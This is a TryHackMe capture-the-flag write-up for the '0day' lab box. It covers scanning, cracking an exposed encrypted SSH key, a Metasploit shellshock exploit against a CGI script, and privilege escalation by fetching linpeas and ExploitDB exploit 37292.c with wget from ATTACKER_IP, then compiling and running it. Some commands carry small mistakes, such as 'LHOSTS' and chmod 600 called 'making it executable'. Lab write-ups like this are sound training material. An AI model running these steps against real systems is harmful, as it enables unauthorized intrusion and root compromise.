0day — TryHackMe Writeup
Another medium challenge! Let’s dive straight into it, this should be fun…
Bringing myself to the website, I’m greeted with what looks like a portfolio of some sort.

I’ll use nmap to see what ports are open, like normal.
nmap -sC -sV -p- TARGET_IP
I used -p- here to scan all ports because sometimes these THM boxes require a full scan.
In the meantime, I’ll check out the source code.
Nothing interesting, just JS scripts for animation, really.
Going back to nmap, nothing important is really displayed here for us.

I’ll use gobuster next to see if I can find any hidden directories.
Alright, we got some good stuff here. Specifically, admin, uploads, backup, and secret. I’ll navigate to the obvious first, /admin.
...Nothing...
Nothing in /uploads either.
/secret gave us an image of a turtle. I downloaded it and tried using steghide and binwalk but there was nothing there.
/backup gave us something interesting though, a private RSA key.
Since this is pretty much the only foothold we have, I’ll copy the key and paste it into an id_rsa file.
Make it executable.
chmod 600 id_rsa

Something I noticed in the text of the private key, is that it is encrypted. For this, we’ll use ssh2john to crack it.
ssh2john id_rsa > hash.txt
john hash.txt –wordlists=/usr/share/wordlists/rockyou.txt
Nice. We have a password.
Since we don’t have a username to ssh into yet, this will kinda be useless to us.

Alright, after looking further, I decided that I’m gonna use nikto to scan the website for vulnerabilities.
Hm, most of this is useless to us. BESIDES THIS ONE LINE…. “Site appears vulnerable to the shellshock vulnerability.”
For this, I’ll use metasploit to get a good explanation of this exploit.
msfconsole

search shellshock
Well we know that our target is using Apache, as shown in the nmap scan, as well as there being a cgi-bin directory, so option 1 would be the best for us here.
use 1

Now we need to set up our parameters for this to actually execute.
set RHOSTS TARGET_IP
set LHOSTS tun0 (tun0 is our VPN IP)
Now when trying to find the target script to use, I went back to our nikto scan where we can find /cgi-bin/test.cgi. I’ll use this for our target script.
Set TARGETURI /cgi-bin/test.cgi
Now all we need to do is run it.
run
We need a shell now that it has run, we can create one with the shell command.
Now, we need to actually SPAWN the shell. I’ll use a basic python shell for this.
python -c 'import pty; pty.spawn("/bin/bash")'
Awesome, we have a shell now.
I assume this is where user.txt will be, so I’ll take a quick look around the file system to find it.
Bingo.

Alright, now it’s time for privilege escalation. I’ll save yall time and go through the system myself to try and find anything.
After about half an hour of searching, I didn’t really find anything interesting. From here, I decided to boot up linpeas to see if it could expose any extra information to me.
On my kali box:
python3 -m http.server 8000
On user box:
cd /tmp
Wget http://ATTACKER_IP:8000/linpeas.sh
Making it executable:
chmod +x linpeas.sh
Running it:
./linpeas.sh


Now we’re gonna look for any headers that include “Privilege escalation”.
Thankfully, it didn’t take me long to find one, it was actually one of the first headers.

I’m gonna do a quick google search to find a privilege escalation script we can run for this OS.
Before uploading the picture on this writeup, I saw this ExploitDB link where I found what I believe would work for this OS. That being said, lets copt it over to the target’s machine.
I used searchsploit to download it manually.
searchsploit 37292.c (found on exploitDB)
searchsploit -m exploits/linux/local/37292.c

Now I’ll host an http server on port 8001 to transfer the file to the target machine.
python3 -m http.server 8001
Now on the target:
wget http://ATTACKER_IP:8001/37292.c
Awesome sauce.

Now all thats left is compiling it and running it.
gcc 37292.c -o 37292.c
./37292.c
Beautiful.
This writeup was a great teacher for metasploit, as well as linpeas! Personally those are two things I lack in quite a bit, so this CTF definitely put me in a better position.
I hope this was easy to follow, I think I did a great job explaining things!